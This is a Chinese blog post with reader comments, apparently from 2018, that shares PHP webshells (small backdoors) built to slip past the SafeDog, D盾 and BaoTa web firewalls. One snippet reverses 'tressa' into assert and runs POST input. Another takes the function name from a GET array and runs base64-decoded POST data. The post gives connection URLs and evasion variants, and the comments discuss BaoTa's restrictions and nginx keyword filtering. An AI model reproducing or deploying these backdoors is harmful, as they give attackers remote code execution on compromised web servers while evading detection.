分享一个过狗过D盾的小马(过宝塔WAF)

tools 看了下看过可以过D盾的。就看看过宝塔的效果

发现很有意思

<?php

$arr = strrev('tressa');

$arr($_POST[strcspn('di', 'ke')]);

?>

密码2



拿自己站做了测试



第二个过狗的WAF

$arr = array_chunk($_GET['str'],1);

if($arr!=''){

$con = str_replace('鸡儿','变长5厘米',$arr[0][0]);

$con(base64_decode($_POST[strcspn('di', 'ke')]));

}

https://www.o2oxy.cn/aa.php?str[]=assert 密码2



连接上去

如果担心assert通过$_GET传值会被拦截,可以把

$arr = array_chunk($_GET[‘str’],1); 替换成$arr = array_chunk(array(strrev($_GET[‘str’][0])),1);

替换后连接地址就是:127.0.0.1/1.php?str[]=tressa

就是代码显得有点多。

box

2018年7月29日 上午11:38

.user.ini文件没有吗?这个文件不是宝塔会自动创建吗?我就是被这个配置文件拦住了,里面限制了base_dir

print("")

2018年7月29日 下午12:58

user.ini 是自动创建的。有这个文件的存在限制了跨站点的方式,而且宝塔默认是限制了好多函数。也就是说执行不了命令的方式,你可以选择导入外部的来执行命令

super

2018年8月9日 上午11:56

有没有什么方式可以防御这个

su

2018年8月9日 下午12:00

有没有什么方式可以防御这个

养狐人

2018年9月1日 下午1:01

第二个过狗的测试用不了 请问有什么条件么你测试成功的代码能否截个图

print("")

2018年9月1日 下午5:50

是不是已经截图了么?

害怕游泳的鱼

2019年7月22日 下午5:19

这个会被nginx防火墙拦截掉,关键字过滤,参数传不进去的